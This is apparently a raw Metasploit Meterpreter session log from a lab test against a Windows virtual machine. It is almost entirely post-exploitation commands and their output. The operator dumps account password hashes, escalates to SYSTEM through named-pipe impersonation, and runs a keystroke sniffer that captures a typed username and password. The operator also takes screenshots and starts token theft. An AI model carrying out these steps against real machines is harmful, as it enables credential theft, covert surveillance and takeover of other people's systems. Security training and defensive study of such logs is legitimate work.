 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bot_test:1001:aad3b435b51404eeaad3b435b51404ee:58029a993e8bd39d7b8d04cf67446780:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
virtual7:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > key_start
[-] Unknown command: key_start
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
[-] stdapi_ui_get_keys_utf8: Operation failed: Incorrect function.
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
abcdefg<Right Shift>:hello i have been hacked hello<Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Sh
ift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift><Shift>!
meterpreter > keyscan_dump
Dumping captured keystrokes...
<^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^
H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><^H><Shift>User<Shift>Name<Right Shift>:<Shift>Annonymous<CR>
<Shift>Password<Shift>:nopwd<CR>
address<Shift>:place of nowhere<CR>
name<Shift>:i have been hacked
meterpreter > screenshot
Screenshot saved to: /root/Znifqtcj.jpeg
meterpreter > screenshot
Screenshot saved to: /root/qhhxVONA.jpeg
meterpreter > steal_token